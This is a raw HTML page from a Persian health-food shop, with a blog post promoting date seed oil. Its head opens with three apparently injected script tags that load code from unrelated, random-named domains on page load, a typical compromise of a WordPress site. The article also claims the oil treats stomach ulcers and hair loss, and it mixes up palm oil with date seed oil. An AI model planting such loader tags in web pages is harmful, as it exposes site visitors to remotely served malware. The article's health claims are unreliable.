<![endif]--> <script src="https://fsdotiototakkaakkal.com/clad?ts=1769770512" id="ic-tracker-js" defer data-wp-strategy="defer"></script> <script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script> <script src="https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1" id="neat_bouncy_exactly_outrun-js"></script> <script src="https://nilimall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://nilimall.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script> <script src="https://nilimall.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/nilimall.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer data-wp-strategy="defer"></script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer data-wp-strategy="defer"></script> <script src="https://nilimall.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.22.3" id="font-awesome-4-shim-js"></script> <script id="wpsms-ajax-script-js-extra">var wpsms_ajax_object = {"ajaxurl":"https:\/\/nilimall.com\/wp-json\/wpsms\/v1\/newsletter","unknown_error":"\u0645\u0634\u06a9\u0644 \u0646\u0627\u0645\u0634\u062e\u0635! \u0644\u0637\u0641\u0627 \u0627\u0631\u062a\u0628\u0627\u0637 \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u0646\u0645\u0627\u06cc\u06cc\u062f \u0648 \u0633\u067e\u0633 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u0646\u0645\u0627\u06cc\u06cc\u062f.","loading_text":"\u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","subscribe_text":"\u0627\u0634\u062a\u0631\u0627\u06a9","activation_text":"\u0641\u0639\u0627\u0644 \u0633\u0627\u0632\u06cc"};</script> <script data-minify="1" src="https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/wp-sms/assets/js/script-cb5ac5afc53fef852a506b16fbe65104.js" id="wpsms-ajax-script-js"></script> <link rel="https://api.w.org/" href="https://nilimall.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nilimall.com/wp-json/wp/v2/posts/3463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nilimall.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><meta name="generator" content="WooCommerce 9.1.5" /><link rel='shortlink' href='https://nilimall.com/?p=3463' /><link rel="alternate" type="application/json+oembed" href="https://nilimall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnilimall.com%2F%25d8%25ae%25d8%25b1%25db%258c%25d8%25af-%25d8%25b1%25d9%2588%25d8%25ba%25d9%2586-%25d9%2587%25d8%25b3%25d8%25aa%25d9%2587-%25d8%25ae%25d8%25b1%25d9%2585%25d8%25a7%2F" /><link rel="alternate" type="text/xml+oembed" href="https://nilimall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnilimall.com%2F%25d8%25ae%25d8%25b1%25db%258c%25d8%25af-%25d8%25b1%25d9%2588%25d8%25ba%25d9%2586-%25d9%2587%25d8%25b3%25d8%25aa%25d9%2587-%25d8%25ae%25d8%25b1%25d9%2585%25d8%25a7%2F&#038;format=xml" /><link rel="pingback" href="https://nilimall.com/xmlrpc.php"> <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style id='wp-fonts-local'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url(https://nilimall.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2) format('woff2');font-stretch:normal}@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url(https://nilimall.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2) format('woff2')}</style><link rel="icon" href="https://nilimall.com/wp-content/uploads/2020/07/nilimall-icon.png" sizes="32x32" /><link rel="icon" href="https://nilimall.com/wp-content/uploads/2020/07/nilimall-icon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nilimall.com/wp-content/uploads/2020/07/nilimall-icon.png" /><meta name="msapplication-TileImage" content="https://nilimall.com/wp-content/uploads/2020/07/nilimall-icon.png" /> <script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script> </head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl post-template-default single single-post postid-3463 single-format-standard wp-custom-logo theme-organic-shop hamyarwp woocommerce-no-js ehf-footer ehf-template-organic-shop hamyarwp ehf-stylesheet-organic-shop hamyarwp ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-2.4.2 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-woocommerce-cart-menu ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-3057"><div class="hfeed site" id="page"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" ><div class="main-header-bar-wrap"><div class="main-header-bar"><div class="ast-container"><div class="ast-flex main-header-container"><div class="site-branding"><div class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope" > <span class="site-logo-img"><a href="https://nilimall.com/" class="custom-logo-link" rel="home"><img width="155" height="72" src="https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo-155x72.png" class="custom-logo" alt="نیلی‌مال|خرید محصولات سلامت بخش|خرید محصولات رژیمی|خرید محصولات لاغری" decoding="async" srcset="https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo-155x72.png 155w, https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo-300x139.png 300w, https://nilimall.com/wp-content/uploads/2021/06/nilimall-shop-logo.png 400w" sizes="(max-width: 155px) 100vw, 155px" /></a></span></div></div><div class="ast-mobile-menu-buttons"><div class="ast-button-wrap"> <button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-buttons-fill " aria-controls='primary-menu' aria-expanded='false'> <span class="screen-reader-text">Menu</span> <span class="menu-toggle-icon"></span> <span class="mobile-menu-wrap"> <span class="mobile-menu">Menu</span> </span> </button></div></div><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end submenu-with-border"><li id="menu-item-3767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3767"><a href="/product-category/vegetableoils/">روغن ها</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-4101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4101"><a href="/product/روغن-ارگانیک-هسته-خرما-فلاوینا/">روغن هسته خرما</a></li><li id="menu-item-4100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4100"><a href="/product/argan-oil/">روغن آرگان</a></li><li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="/product/tea-tree-oil/">روغن درخت چای</a></li><li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="/product/violet-oil/">روغن بنفشه</a></li><li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="/product/lavender-oil/">روغن اسطوخودوس</a></li><li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="/product/روغن-ارگانیک-شاهدانه-30-میلی-لیتری/">روغن شاهدانه</a></li><li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4102"><a href="/product/روغن-هسته-انگور/">روغن هسته انگور</a></li><li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="/product/روغن-ارگانیک-پسته-وحشی-30-میلی-لیتری/">روغن پسته وحشی</a></li><li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="/product/coriander-seed-oil/">روغن تخم گشنیز</a></li><li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="/product/pomegranate-seed-oil/">روغن هسته انار</a></li><li id="menu-item-4110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="/product/روغن-ارگانیک-رازیانه-فلاوینا-30-میلی-لیت/">روغن رازیانه</a></li></ul></li><li id="menu-item-3770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3770"><a href="/product-category/drinks/">نوشیدنی‌های گرم</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="/product/دمنوش-هسته-خرما-قهوه-خرما-200-گرمی/">دمنوش هسته خرما (قهوه خرما)</a></li><li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="/product/چای-هسته-خرما-فلاوینا/">چای خرما</a></li><li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="/product/پودر-قهوه-ترک-دارک-پر-کافئین-فلاوینا/">پودر قهوه ترک پرکافئین</a></li><li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="/product/پودر-چای-ماسالا/">پودر چای ماسالا</a></li><li id="menu-item-4117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="/product/خرید-پودر-موکا-فوری-فلاوینا/">پودر موکا فوری</a></li><li id="menu-item-5807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5807"><a href="/product/پودر-کاپوچینو/">پودر کاپوچینو</a></li><li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="/product/پودر-هات-چاکلت/">پودر هات چاکلت</a></li><li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="/product//پودر-کافی-میکس/">پودر کافی میکس</a></li></ul></li><li id="menu-item-3768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3768"><a href="/product-category/flours/">پودرها</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-4118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="/product/پودر-هسته-خرما-فلاوینا/">پودر هسته خرما</a></li><li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="/product/پودر-جوانه-هسته-خرما-فلاوینا/">پودر جوانه هسته خرما</a></li><li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="/product/ارده-رژیمی-200-گرمی-فلاوینا/">ارده رژیمی</a></li><li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="/product/سویق-شش-گیاه/">سویق شش گیاه</a></li></ul></li><li id="menu-item-3771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3771"><a href="/product-category/breads/">نان ها</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="/product/نان-هسته-خرما-فلاوینا/">نان هسته خرما</a></li><li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="/product/نان-حاوی-آنتی-اکسیدان-طبیعی-چغندر-فلاو/">نان حاوی آنتی اکسیدان طبیعی چغندر</a></li></ul></li><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a title=" " href="https://nilimall.com/shop/">همه محصولات</a></li><li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3284"><a href="https://nilimall.com/%d9%88%d8%a8%d9%84%d8%a7%da%af/">دانستنی های سلامتی</a></li><li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-470"><a title=" " href="#">حساب</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button><ul class="sub-menu"><li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a title=" " href="https://nilimall.com/my-account/">حساب من</a></li><li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a title=" " href="https://nilimall.com/cart/">سبد خرید</a></li></ul></li><li class="ast-masthead-custom-menu-items woocommerce-custom-menu-item"><div id="ast-site-header-cart" class="ast-site-header-cart ast-menu-cart-with-border"><div class="ast-site-header-cart-li "> <a class="cart-container" href="https://nilimall.com/cart/" title="View your shopping cart"><div class="ast-cart-menu-wrap"> <span class="count"> 0 </span></div> </a></div><div class="ast-site-header-cart-data"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></li></ul></div></nav></div></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><article class="post-3463 post type-post status-publish format-standard has-post-thumbnail hentry category-78 category-94 category-95 category-93 category-77 tag-80 tag-88 tag-50 tag-123 tag-47 tag-44 tag-96 ast-article-single" id="post-3463" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- single-layout-1"><header class="entry-header "><div class="post-thumb-img-content post-thumb"><img fetchpriority="high" width="780" height="405" src="https://nilimall.com/wp-content/uploads/2020/08/روغن-هسته-خرما-2-min.jpg" class="attachment-large size-large wp-post-image" alt="خرید روغن هسته خرما" itemprop="image" decoding="async" srcset="https://nilimall.com/wp-content/uploads/2020/08/روغن-هسته-خرما-2-min.jpg 780w, https://nilimall.com/wp-content/uploads/2020/08/روغن-هسته-خرما-2-min-300x156.jpg 300w, https://nilimall.com/wp-content/uploads/2020/08/روغن-هسته-خرما-2-min-768x399.jpg 768w, https://nilimall.com/wp-content/uploads/2020/08/روغن-هسته-خرما-2-min-600x312.jpg 600w" sizes="(max-width: 780px) 100vw, 780px" /></div><div class="ast-single-post-order"><h1 class="entry-title" itemprop="headline">خرید روغن هسته خرما و استفاده از آن چه مزایایی دارد؟</h1><div class="entry-meta"> <span class="comments-link"> <a href="https://nilimall.com/%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/#respond">ارسال نظر</a> </span> / <span class="cat-links"><a href="https://nilimall.com/category/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%af%db%8c%d8%a7%d8%a8%d8%aa/" rel="category tag">بیماری دیابت</a>, <a href="https://nilimall.com/category/%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">خرما</a>, <a href="https://nilimall.com/category/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d8%b4-%d9%85%d9%88/" rel="category tag">درمان ریزش مو</a>, <a href="https://nilimall.com/category/%d8%b1%d9%88%d8%ba%d9%86-%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/" rel="category tag">روغن هسته خرما</a>, <a href="https://nilimall.com/category/%d8%ba%d8%b0%d8%a7/" rel="category tag">غذا</a></span> / به وسیله <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by نیلی مال" href="https://nilimall.com/author/nilimal_admin/" rel="author" class="url fn n" itemprop="url" > <span class="author-name" itemprop="name" >نیلی مال</span> </a> </span></div></div></header><div class="entry-content clear" itemprop="text" ><p>درخت خرما یکی از مقدس ترین و قدیمی ترین درختان میوه شناخته برای انسان است پیدایش درخت خرما در جهان از دوران دوم زمین شناسی آغاز شده اما زمان پی بردن انسان به ارزش غذائی خرما و کاشت درخت آن به شش هزار سال پیش از میلاد می رسد. خرما خود یکی از بمب های انرژی زایی محسوب می شود که خواص بی شماری دارد و زیر مجموعه خواص این بمب هیجان انگیز هسته آن هم از این نعمت بی نصیب نمانده است و خواص دارویی فراوانی را به خود اختصاص داده است بگونه ای که حتی افراد اقدام به گرفتن روغن از این هسته نموده اند. روغن هسته خرما خواص درمانی فراوانی دارد که در این مطلب شما را با خواص جادویی آن و دلیل <a href="https://nilimall.com/product/%D8%B1%D9%88%D8%BA%D9%86-%D8%A7%D8%B1%DA%AF%D8%A7%D9%86%DB%8C%DA%A9-%D9%87%D8%B3%D8%AA%D9%87-%D8%AE%D8%B1%D9%85%D8%A7-%D9%81%D9%84%D8%A7%D9%88%DB%8C%D9%86%D8%A7/">خرید روغن هسته خرما</a> آشنا می کنیم، پس با ما همراه باشید.</p><h2><a href="https://nilimall.com/product/%D8%B1%D9%88%D8%BA%D9%86-%D8%A7%D8%B1%DA%AF%D8%A7%D9%86%DB%8C%DA%A9-%D9%87%D8%B3%D8%AA%D9%87-%D8%AE%D8%B1%D9%85%D8%A7-%D9%81%D9%84%D8%A7%D9%88%DB%8C%D9%86%D8%A7/">روغن هسته خرما</a> چیست؟</h2><p>روغن نخل از پالپ میوه خرما  یا از هسته آن استخراج می شود که هر کدام ویژگی های خود را دارد. به دلیل مقدار کاروتن بالا در روغن نخل رنگ آن نارنجی و زرد است، بویی همانند میوه و طعم کمی شیرین دارد؛ در آب و هوای گرمسیری آن مایع است، در لیتوانی، در دمای اتاق، سخت، و شبیه به مارگارین شود.</p><p>این روغن حاوی مقدار زیادی از کاروتنوئیدها و منبع طبیعی فراوان از ویتامین E توکوفرول است. همچنین سرشار از مواد فعال زیستی است. ( روغن نخل به اکسیداسیون در دمای بالا نسبتا مقاوم است.)</p><h2>فواید درمانی و دارویی <a href="https://nilimall.com/product/%D8%B1%D9%88%D8%BA%D9%86-%D8%A7%D8%B1%DA%AF%D8%A7%D9%86%DB%8C%DA%A9-%D9%87%D8%B3%D8%AA%D9%87-%D8%AE%D8%B1%D9%85%D8%A7-%D9%81%D9%84%D8%A7%D9%88%DB%8C%D9%86%D8%A7/">روغن هسته خرما</a></h2><p>روغن هسته خرما فواید درمانی و دارویی بسیاری دارد .</p><ul><li>یکی از خواص <a href="https://nilimall.com/product/%D8%B1%D9%88%D8%BA%D9%86-%D8%A7%D8%B1%DA%AF%D8%A7%D9%86%DB%8C%DA%A9-%D9%87%D8%B3%D8%AA%D9%87-%D8%AE%D8%B1%D9%85%D8%A7-%D9%81%D9%84%D8%A7%D9%88%DB%8C%D9%86%D8%A7/">روغن هسته خرما</a> درمان زخم معده است.</li><li>همچنین به افرادی که از ریزش مو رنج می برند توصیه می شود که از روغن هسته خرما برای درمان استفاده کنند.</li><li>جالب است بدانید که از روغن هسته خرما برای تهیه مواد شوینده خصوصا شوینده های بدن مانند صابون و شامپو استفاده می شود.</li><li>روغن هسته خرما عمدتا از تری گلیسیرید چرب تشکیل شده  که حدود 80 درصد چربی های اشباع و 20 درصد چربی های اشباع نشده دارد.</li><li>میتوان با <a href="https://nilimall.com/product/%D8%B1%D9%88%D8%BA%D9%86-%D8%A7%D8%B1%DA%AF%D8%A7%D9%86%DB%8C%DA%A9-%D9%87%D8%B3%D8%AA%D9%87-%D8%AE%D8%B1%D9%85%D8%A7-%D9%81%D9%84%D8%A7%D9%88%DB%8C%D9%86%D8%A7/">خرید روغن هسته خرما</a> و استفاده آن در تعدادی از محصولات، از جمله خامه، شکلات و بستنی به سلامتی بدن کمک کرد.</li></ul><h6><img decoding="async" class="alignnone wp-image-3643 aligncenter" src="https://nilimall.com/wp-content/uploads/2020/08/قهوه-خرما-300x200-min.jpeg" alt="خرید قهوه خرما" width="440" height="293" /></h6><h6></h6><h2>مزایای روغن هسته خرما</h2><p>&nbsp;</p><h6>1- بدون کلسترول یا کلسترول صفر</h6><p>یکی از مزایای روغن هسته خرما  نبود کلسترول در این خوراکی است؛ با توجه به ماهیت بدون کلسترول روغن های مبتنی بر سبزیجات و مارگارین، مانند روغن هسته خرما، تا به حال برخی از گمانه زنی ها وجود داشته که این نوع روغن ها و چربی سالم تر از کره است. با این حال، مارگارین حاوی چربی های ترانس می تواند به بیماری های قلبی منجر شود.</p><p>میتوان با خرید روغن هسته خرما و جایگزینی آن برای کره در روند پخت و پز به سلامت افراد مبتلا به کلسترول بالا و بیماری های قلبی کمک کرد.</p><h6>2- ویتامین k</h6><p>روغن هسته خرما حاوی ویتامین k است، ویتامین k یک ویتامین محلول در چربی است که در سلامت استخوان ها ضروری و به عنوان یک فاکتور انعقادی در خون مهم است.</p><p>این در حالی است که شما به طور بالقوه می توانید 67 درصد از کمک هزینه روزانه ویتامین k خود را از یک فنجان روغن هسته خرما، بگیرید هر چند بسیار توصیه به انجام این کار نیست.</p><h6>3- ماندگاری و عمر طولانی</h6><p>در حالی که مزایای سلامت کلی روغن هسته خرما ممکن است، مزایایی باشد که توسط صنایع غذایی تجاری تبلیغ شده باشد، اما با توجه به شورای روغن نخل آمریکا، روغن هسته خرما در برابر اکسیداسیون مقاومت در دماهای پخت و پز بالا مناسب است، که جایگزین بهتری نسبت به دیگر روغن های گیاهی برای محصولات تجاری سرخ شده مانند پیراشکی، چیپس سیب زمینی و سیب زمینی سرخ کرده است.</p><h6>4- ویتامین A</h6><p>روغن هسته خرما حاوی ویتامین A است که برای اختلالات چشم و دید در شب مناسب است.</p><h6>5- ویتامین E</h6><p>می توان با خرید روغن هسته خرما و استفاده از ویتامین E آن، از چین و چروک صورت جلوگیری کنیم.</p><p>این ماده برای تقویت موها و کاهش ریزش مو مناسب است و باعث نرم شدن پوست می شود.</p><p>به طور کلی این ماده برای تغذیه نیزهم  توصیه می شود اما باید دانست که دو نوع روغن هسته خرما وجود دارد یکی روغن گرفته شده از خود میوه خرما و دیگری روغنی که از هسته خرما استخراج می شود.</p><p>&nbsp;</p></div></div></article><nav class="navigation post-navigation" aria-label="نوشته‌ها"><h2 class="screen-reader-text">راهبری نوشته</h2><div class="nav-links"><div class="nav-previous"><a href="https://nilimall.com/%d9%87%d8%b3%d8%aa%d9%87-%d8%ae%d8%b1%d9%85%d8%a7-%d9%82%d9%87%d9%88%d9%87-%d8%ae%d8%b1%d9%85%d8%a7/" rel="prev"><span class="ast-right-arrow">&rarr;</span> نوشته قبلی</a></div><div class="nav-next"><a href="https://nilimall.com/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d9%82%d8%b7%d8%b9%db%8c-%d9%82%d9%86%d8%af-%d8%ae%d9%88%d9%86-%db%8c%d8%a7-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%af%db%8c%d8%a7%d8%a8%d8%aa-%da%86%db%8c%d8%b3%d8%aa/" rel="next">نوشته بعدی <span class="ast-left-arrow">&larr;</span></a></div></div></nav><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">ارسال نظر <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%AE%D8%B1%DB%8C%D8%AF-%D8%B1%D9%88%D8%BA%D9%86-%D9%87%D8%B3%D8%AA%D9%87-%D8%AE%D8%B1%D9%85%D8%A7/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://nilimall.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">دراینجا بنویسید...</label><textarea id="comment" name="comment" placeholder="دراینجا بنویسید..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Name*</label><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p><p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p><p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال پست &raquo;" /> <input type='hidden' name='comment_post_ID' value='3463' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="2530" class="elementor elementor-2530"><section class="elementor-section elementor-top-section elementor-element elementor-element-7c4f188 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c4f188" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bb90f7" data-id="1bb90f7" data-element_type="column"><div 